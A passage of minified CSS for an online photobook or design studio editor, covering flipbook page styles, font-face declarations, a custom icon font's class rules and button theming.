#fff;border-left:0;-moz-box-shadow:3px 0 14px #fff;box-shadow:3px 0 14px #fff}.flipbook-page3-front .flipbook-page3-image:after{content:"";position:absolute;width:10%;left:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-menuWrapper{background:#fff}.flipbook-menu{padding:10px 15px !important;text-align:right !important;min-height:62px}.flipbook-menu-btn{border:1px solid #666;color:#333 !important;margin:2px 5px !important}.flipbook-tocHolder{top:auto;width:calc(100% - 155px);right:0;left:0;background:transparent;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-align:center;bottom:15px;display:flex;align-items:center;justify-content:center}.flipbook-tocHolder .flipbook-toc{order:1;padding-bottom:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;max-height:45px;max-width:99%;margin-right:.5rem}.flipbook-tocHolder .flipbook-menu-header{display:none}.flipbook-tocHolder .flipbook-tocItem{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;margin:0 0}.flipbook-tocHolder .flipbook-tocItem.active,.flipbook-tocHolder .flipbook-tocItem.active:hover{color:#fff;background:#439fa5;border-color:#fff}.flipbook-tocHolder .flipbook-tocItem:nth-child(odd){margin-left:10px;border-right-width:0}.flipbook-tocHolder .flipbook-tocItem:last-child{border-right-width:1px}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span{font-size:0}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:nth-child(4){counter-reset:flipbook-sequence}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:before{content:counter(flipbook-sequence);counter-increment:flipbook-sequence}.flipbook-tocHolder .flipbook-tocItem span:first-child{display:none}.flipbook-tocHolder .flipbook-tocItem:nth-child(2) span,.flipbook-tocHolder .flipbook-tocItem:last-child span{font-size:.75rem}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:first-child{display:inherit}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:last-child{display:none}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3),.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2){cursor:not-allowed;color:#fff;min-width:24px;background:repeating-linear-gradient(-45deg, transparent, #bbb 2px, #fff 2px, #fff 5px) !important}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:last-child:before{content:normal}.flipbook-lightbox-continue{z-index:85;right:0;top:0;text-align:center;text-decoration:none;cursor:pointer;opacity:.85;transition:opacity .3s;font-size:14px;padding:6px 9px;margin:0 0 0 5px;color:#fff;background:#439fa5;border:1px solid rgba(255,255,255,.1)}.flipbook-lightbox-continue i{font-size:18px;padding-right:3px}.flipbook-spine-wrapper,.flipbook-spine-show .flipbook-bookLayer,.flipbook-spine-show .flipbook-nav,.flipbook-spine-show .flipbook-menu>span{display:none}.flipbook-spine-show .flipbook-spine-wrapper{display:flex;align-items:center;justify-content:center;height:100vh}.flipbook-spine-show .flipbook-spine-wrapper img{max-width:90vw;height:auto}.flipbook-tocHolder .flipbook-spine-nav-div{order:0;margin-right:.5rem}.flipbook-tocHolder .flipbook-spine-nav-div a{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;cursor:pointer}.flipbook-spine-show .flipbook-tocHolder .flipbook-tocItem.active{color:#333;background:#fff;border-color:#999}.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a,.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a:hover{color:#fff;background:#439fa5;border-color:#fff}@media only screen and (max-width: 750px){.flipbook-tocHolder{display:none !important}.flipbook-menu{text-align:center !important}}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-regular-webfont.eot");src:url("/studio/Content/fonts/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-regular-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-regular-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-regular-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-regular-webfont.svg#open_sansregular") format("svg");font-weight:400;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-semibold-webfont.eot");src:url("/studio/Content/fonts/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-semibold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-semibold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-semibold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-semibold-webfont.svg#open_sanssemibold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-bold-webfont.eot");src:url("/studio/Content/fonts/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-bold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-bold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-bold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-bold-webfont.svg#open_sansbold") format("svg");font-weight:700;font-style:normal}@media screen and (min-width: 320px)and (max-width: 767px)and (min-aspect-ratio: 13/9){html{background-image:url("/studio/Content/images/turnDevice.png");background-size:60%;background-color:#e4e4e4;height:100vh;width:100%;background-position:center;background-repeat:no-repeat}body{display:none}.studio-type-canvas-normal{background-image:none}.studio-type-canvas-normal body{display:block}}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:7px}::-webkit-scrollbar:horizontal{height:7px}::-webkit-scrollbar-thumb{background-color:#666;border-radius:20px}::-webkit-scrollbar-track{background-color:transparent}.fancybox-show-thumbs .fancybox-inner{right:0}.fancybox-caption{display:none}.fancybox-thumbs.fancybox-thumbs-y{box-shadow:0px -3px 5px #3c3c3c4d}.fancybox-slide--image{padding:44px 0 120px}.fancybox-thumbs>ul>li{background-position:top center;background-size:inherit}.compensate-for-scrollbar{margin-right:0 !important}.custom-select{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 1 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h0zm0 5L0 3h4z'/%3E%3C/svg%3E")}.fancybox-content{padding:1rem !important}@font-face{font-family:"rx-studio";src:url("/studio/Content/fonts/rx-studio.eot?3ceg0");src:url("/studio/Content/fonts/rx-studio.eot?3ceg0#iefix") format("embedded-opentype"),url("/studio/Content/fonts/rx-studio.ttf?3ceg0") format("truetype"),url("/studio/Content/fonts/rx-studio.woff?3ceg0") format("woff"),url("/studio/Content/fonts/rx-studio.svg?3ceg0#rx-studio") format("svg");font-weight:normal;font-style:normal}i.rxicon{font-family:"rx-studio";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rxicon>span{display:table-cell;margin:0 auto}.rxicon-ascender:before{content:""}.rxicon-baseline:before{content:""}.rxicon-center:before{content:""}.rxicon-stroke:before{content:""}.rxicon-text-style:before{content:""}.rxicon-lowercase:before{content:""}.rxicon-titlecase:before{content:""}.rxicon-uppercase:before{content:""}.rxicon-text-justify:before{content:""}.rxicon-open-2 .path1:before{content:"";color:#3d9aa0;opacity:.3}.rxicon-open-2 .path2:before{content:"";margin-left:-1.232421875em;color:#3d9aa0}.rxicon-play .path1:before{content:"";color:#3d9aa0}.rxicon-play .path2:before{content:"";margin-left:-0.8671875em;color:#3d9aa0;opacity:.3}.rxicon-fold-close .path1:before{content:"";color:#3d9aa0}.rxicon-fold-close .path2:before{content:"";margin-left:-0.697265625em;color:#3d9aa0;opacity:.3}.rxicon-brush:before{content:""}.rxicon-apply-to-all:before{content:""}.rxicon-curve-text:before{content:""}.rxicon-more:before{content:""}.rxicon-grid:before{content:""}.rxicon-snap-to-grid:before{content:""}.rxicon-margin:before{content:""}.rxicon-text-placeholder .path1:before{content:"";color:#999}.rxicon-text-placeholder .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-tips:before{content:""}.rxicon-svg-files:before{content:""}.rxicon-rotate-left-90 .path1:before{content:"";color:#888}.rxicon-rotate-left-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-rotate-right-90 .path1:before{content:"";color:#888}.rxicon-rotate-right-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-scale:before{content:""}.rxicon-non-printable:before{content:""}.rxicon-always-on-top:before{content:""}.rxicon-laptop:before{content:""}.rxicon-one-page:before{content:""}.rxicon-all-pages:before{content:""}.rxicon-settings:before{content:""}.rxicon-section-common:before{content:""}.rxicon-section-left:before{content:""}.rxicon-section-right:before{content:""}.rxicon-auto-fill:before{content:""}.rxicon-back-arrow:before{content:""}.rxicon-cart:before{content:""}.rxicon-shadow:before{content:""}.rxicon-delete_in_layer:before{content:""}.rxicon-image-tones:before{content:""}.rxicon-un-lock:before{content:""}.rxicon-advance-format:before{content:""}.rxicon-transparent:before{content:""}.rxicon-quote:before{content:""}.rxicon-align:before{content:""}.rxicon-cancel:before{content:""}.rxicon-info:before{content:""}.rxicon-move:before{content:""}.rxicon-opacity:before{content:""}.rxicon-reset-image:before{content:""}.rxicon-set-bg:before{content:""}.rxicon-both-side_Bg .path1:before{content:"";color:#888}.rxicon-both-side_Bg .path2:before{content:"";margin-left:-1.654296875em;color:#373435}.rxicon-both-side_Bg .path3:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-duplicate_sheet:before{content:""}.rxicon-move-sheet:before{content:""}.rxicon-single-side_bg .path1:before{content:"";color:#373435}.rxicon-single-side_bg .path2:before{content:"";margin-left:-0.845703125em;color:#888}.rxicon-stretch_bg .path1:before{content:"";color:#373435}.rxicon-stretch_bg .path2:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-border_hide:before{content:""}.rxicon-border_edit:before{content:""}.rxicon-image-rotate:before{content:""}.rxicon-adjust:before{content:""}.rxicon-filter:before{content:""}.rxicon-mask:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-clear-formatting .path1:before{content:"";color:#000}.rxicon-clear-formatting .path2:before{content:"";margin-left:-1em;color:#e78297}.rxicon-clear-formatting .path3:before{content:"";margin-left:-1em;color:#e78297}.rxicon-rotate-right:before{content:""}.rxicon-rotate-left:before{content:""}.rxicon-comment-shape:before{content:""}.rxicon-hexagon-shape:before{content:""}.rxicon-line-shape:before{content:""}.rxicon-octagone-shape:before{content:""}.rxicon-octagon-shape:before{content:""}.rxicon-ovel-shape:before{content:""}.rxicon-rect-shape:before{content:""}.rxicon-round-corner-square:before{content:""}.rxicon-star-shape:before{content:""}.rxicon-star-six-shape:before{content:""}.rxicon-star-twelve-shape:before{content:""}.rxicon-star-twenty-shape:before{content:""}.rxicon-select-text:before{content:""}.rxicon-circle-shape:before{content:""}.rxicon-square-shape:before{content:""}.rxicon-triangle-shape:before{content:""}.rxicon-alternate .path1:before{content:"";color:#888}.rxicon-alternate .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-crop-image:before{content:""}.rxicon-minus2:before{content:""}.rxicon-plus2:before{content:""}.rxicon-reflect-horizontal .path1:before{content:"";color:#888}.rxicon-reflect-horizontal .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reflect-vertical .path1:before{content:"";color:#888}.rxicon-reflect-vertical .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reset:before{content:""}.rxicon-scale-as-background .path1:before{content:"";color:#333}.rxicon-scale-as-background .path2:before{content:"";margin-left:-1em;color:#888}.rxicon-add-new-text:before{content:""}.rxicon-image-gallery:before{content:""}.rxicon-property-maximize:before{content:""}.rxicon-property-minimize:before{content:""}.rxicon-clear-s:before{content:""}.rxicon-continue-s:before{content:""}.rxicon-copy-s:before{content:""}.rxicon-cut-s:before{content:""}.rxicon-landscape-view-s:before{content:""}.rxicon-layer-s:before{content:""}.rxicon-paste-s:before{content:""}.rxicon-pdf-s:before{content:""}.rxicon-portrait-view-s:before{content:""}.rxicon-redo-s:before{content:""}.rxicon-undo-s:before{content:""}.rxicon-zoom-minus-s:before{content:""}.rxicon-zoom-plus-s:before{content:""}.rxicon-background-main-s:before{content:""}.rxicon-help-s:before{content:""}.rxicon-image-main-s:before{content:""}.rxicon-my-computer-s:before{content:""}.rxicon-qr-code-s:before{content:""}.rxicon-shape-main-s:before{content:""}.rxicon-template-main-s:before{content:""}.rxicon-text-main-s:before{content:""}.rxicon-text-center:before{content:""}.rxicon-text-left:before{content:""}.rxicon-text-right:before{content:""}.rxicon-object-up-to-all .path1:before{content:"";color:#939393}.rxicon-object-up-to-all .path2:before{content:"";margin-left:-1em;color:#010101}.rxicon-object-up-to-all .path3:before{content:"";margin-left:-1em;color:#010101}.rxicon-align-bottom .path1:before{content:"";color:#939393}.rxicon-align-bottom .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-equal .path1:before{content:"";color:#000}.rxicon-align-equal .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-top .path1:before{content:"";color:#000}.rxicon-align-top .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-background-fix .path1:before{content:"";color:#000}.rxicon-background-fix .path2:before{content:"";margin-left:-1em;color:#929292}.rxicon-lock:before{content:""}.rxicon-object-back-to-all .path1:before{content:"";color:#000}.rxicon-object-back-to-all .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-object-back .path1:before{content:"";color:#000}.rxicon-object-back .path2:before{content:"";margin-left:-1em;color:#949494}.rxicon-object-up .path1:before{content:"";color:#939393}.rxicon-object-up .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-right2 .path1:before{content:"";color:#000}.rxicon-align-right2 .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-center2 .path1:before{content:"";color:#000}.rxicon-align-center2 .path2:before{content:"";margin-left:-1.0029296875em;color:#939393}.rxicon-align-left2 .path1:before{content:"";color:#000}.rxicon-align-left2 .path2:before{content:"";margin-left:-1em;color:#939393}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-family:"open_sans",sans-serif;font-size:11px;font-size:.6875rem;font-weight:400;line-height:1.4}body.fancybox-active{position:fixed;width:100%;height:100%}body.full-frame .studio-type-canvas-normal{opacity:0}body.full-frame .modal-backdrop.show{opacity:.7}.studio-type-canvas-normal body.full-frame .studio_container{opacity:0}.studio-type-canvas-normal body.full-frame .modal-backdrop.show{opacity:.7}.font-weight-bold{font-width:600px !important}small{font-size:85%}a{color:#333}a:hover{color:var(--brand-primary);text-decoration:none}a:focus{color:var(--brand-primary);outline:none;text-decoration:none}a:not([href]):not([tabindex]){color:#333}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}h1,.h1{font-size:22px;font-size:1.375rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h3.lead,.h3.lead{font-size:24px;font-size:1.5rem}h4,.h4{font-size:17px;font-size:1.0625rem}h5,.h5{font-size:14px;font-size:.875rem}h6,.h6{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn,.popover{font-family:"open_sans",sans-serif}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class^=col-],.narrow-gutter .col{padding-left:5px;padding-right:5px}.card-aligned{display:flex;flex-wrap:wrap}.card-aligned>div[class*=col-]{display:flex}.height-20{height:20px}div.disabled,label.disabled,ul.disabled,button.disabled{pointer-events:none;opacity:.5;filter:alpha(opacity=50)}.tool-icon{font-size:18px;font-size:1.125rem}.tool-icon .rxicon-text-main-s{font-size:14px;font-size:.875rem}.tool-icon .rxicon-undo-s{font-size:14px;font-size:.875rem;line-height:1.3}.tool-icon .rxicon-redo-s{font-size:14px;font-size:.875rem;line-height:1.3}.form-control,label,.custom-select{font-size:11px;font-size:.6875rem}.tool-text,.tooltip{font-size:10px;font-size:.625rem}.btn{font-size:12px;font-size:.75rem}.btn .rxicon-text-left{font-size:16px;font-size:1rem}.btn .rxicon-text-right{font-size:16px;font-size:1rem}.btn .rxicon-text-center{font-size:16px;font-size:1rem}.font-4rem i{font-size:40px;font-size:2.5rem;line-height:1}.font-4rem i.rxicon-line-shape{font-size:30px;font-size:1.875rem}.font-4rem .rxicon-ovel-shape{font-size:25px;font-size:1.5625rem}.font-4rem .rxicon-round-corner-square{font-size:30px;font-size:1.875rem}.font-xxl{font-size:22px;font-size:1.375rem}.font-xl,.btn-lg{font-size:18px;font-size:1.125rem}.font-lg{font-size:16px;font-size:1rem}.font-md,.dropdown-menu,.fancybox-thumbs-caption{font-size:12px;font-size:.75rem}.font-sm,.btn-sm{font-size:10px;font-size:.625rem}.quote-text{font-size:13px;font-size:.8125rem}.fa-lg,.introjs-tooltip,.table.border-none tr td,.popover-header,.cat-nav ul li{font-size:14px;font-size:.875rem}.third-party-img .tool-text{font-size:12px;font-size:.75rem;font-weight:600}hr{margin:.5rem 0;border-color:#ccc}.color-primary{color:var(--brand-primary)}.color-secondary,.section-header{color:#0184bc}.full-size{width:100%}input[type=number]::-webkit-inner-spin-button{opacity:1}.text-ellipsis{text-overflow:ellipsis}.overflow-hidden{overflow:hidden !important}.v-align{display:table;width:100%}.v-align>div{vertical-align:middle;display:table-cell}:focus{outline:0}.studio_container{padding:0 15px}.overflow-visible{overflow:visible !important}.badge-primary{background-color:var(--brand-primary)}.label-primary,.bg-primary{background-color:#54bcc7 !important}.text-primary{color:#54bcc7 !important}.text-danger,.fa-trash-alt{color:#e17070 !important}:disabled .text-danger,:disabled .fa-trash-alt{color:#999 !important}.text-success{color:#289f00}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;line-height:1}.btn:hover{color:#333}.btn:focus{color:#333;outline:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn.active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn.active:focus{outline:0}.btn:active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn:active:focus{outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn-lg{letter-spacing:.5px;line-height:1.5;padding:.5rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-link{padding:.3rem;color:#333;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-outline-primary{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-primary{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1}.btn-primary:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-primary:hover{border-color:#47a1ab;color:#fff}.btn-primary:hover:before{opacity:1}.btn-primary:focus{background:#47a1ab;border-color:#47a1ab;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-primary:active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:not([href]):not([tabindex]){color:#fff;background:var(--brand-primary);border-color:var(--brand-primary)}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{color:#fff;background:#47a1ab;border-color:#47a1ab}.btn-success:hover{color:#fff}.btn-danger{border:1px solid #e17070;background:#e17070}.btn-danger:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:focus{background:#e17070;border-color:#e17070;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-danger:active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:not([href]):not([tabindex]){color:#fff}.btn-danger:not([href]):not([tabindex]):hover,.btn-danger:not([href]):not([tabindex]):focus{color:#fff}.btn-info{border:solid 1px #0184bc;background:#fff;color:#0184bc;padding:.3rem 1rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative;z-index:9}.btn-info>i{color:#333;padding:0 .5rem 0 0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative}.btn-info>span{position:relative}.btn-info:before{background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabl-+ed):not(.disabled):active:focus{border:solid 1px #0184bc;color:#fff;background:transparent}.btn-info:hover:before,.btn-info:focus:before,.btn-info:not(:disabled):not(.disabled):active:before,.btn-info:not(:disabled):not(.disabled).active:before,.btn-info:not(:disabl-+ed):not(.disabled):active:focus:before{opacity:1}.btn-info:hover>i,.btn-info:focus>i,.btn-info:not(:disabled):not(.disabled):active>i,.btn-info:not(:disabled):not(.disabled).active>i,.btn-info:not(:disabl-+ed):not(.disabled):active:focus>i{color:#fff}.btn-info.disabled,.btn-info:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-info:not([href]):not([tabindex]){color:#0184bc}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px #0184bc;color:#fff;background:transparent}.btn-info:not([href]):not([tabindex]):hover:before,.btn-info:not([href]):not([tabindex]):focus:before{opacity:1}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-info{background:transparent;border-color:#0184bc;color:#0184bc}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:#0184bc;color:#fff;border-color:#0184bc}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,.15);-moz-box-shadow:0 2px 1px rgba(24,24,25,.15);box-shadow:0 2px 1px rgba(24,24,25,.15);border:solid 1px #999;background-color:#ccc;background:-webkit-gradient(bottom, from(#ccc), #eee 20%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-moz-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-ms-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-o-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:linear-gradient(bottom, #ccc, #eee 20%, #fff);color:#333;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;position:relative}.btn-secondary:before{background:#eee;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-secondary:hover,.btn-secondary.active,.btn-secondary.active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #999;-webkit-box-shadow:0 0 0 rgba(204,204,204,0) !important;-moz-box-shadow:0 0 0 rgba(204,204,204,0) !important;box-shadow:0 0 0 rgba(204,204,204,0) !important;color:#333;background:transparent}.btn-secondary:hover:before,.btn-secondary.active:before,.btn-secondary.active:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 